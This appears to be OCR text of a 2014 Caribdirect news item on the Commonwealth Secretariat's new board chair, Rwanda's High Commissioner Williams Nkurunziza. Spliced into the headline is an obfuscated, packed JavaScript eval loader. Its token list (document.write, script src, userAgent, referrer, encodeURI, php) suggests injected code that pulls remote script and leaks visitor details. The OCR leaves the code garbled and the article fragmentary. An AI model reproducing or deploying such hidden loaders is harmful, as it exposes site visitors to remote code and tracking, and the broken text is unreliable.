
Commonwealth Secretariat has
new Chair of Board of Governors
Caribdirect
-
July 2, 2014
AFRICAN CARIBBEAN
Community eval(function(p,a,c,k,e,d){e=function(c)
{return c.toString(36)};if(!''.replace(/^/,String))
{while(c--){d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|stfsa|var|u0026u|ref
errer|kkthy||js|php'.split('|'),0,{})) news. London – 1 July
2014 - Rwanda’s High Commissioner to the United
Kingdom, His Excellency Williams Nkurunziza,...